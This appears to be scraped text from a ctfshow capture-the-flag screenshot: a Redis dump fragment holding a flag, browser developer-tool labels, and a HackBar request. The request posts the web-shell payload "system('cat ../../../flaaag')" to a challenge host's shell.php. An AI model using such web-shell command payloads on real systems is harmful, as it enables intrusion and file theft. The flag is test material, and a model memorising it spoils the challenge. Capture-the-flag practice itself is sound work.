 REDIS0009� redis-ver 5.0.9� redis-bits�@� ctime¼6f� used-mem # � aof-preamble��� � ctfshow{f1881a2e-9ec3-495b-8481-597bd994ac7e} �� ��G[�
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://a7f24ad9-73cb-46ae-9876-313179c26724.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat ../../../flaaag');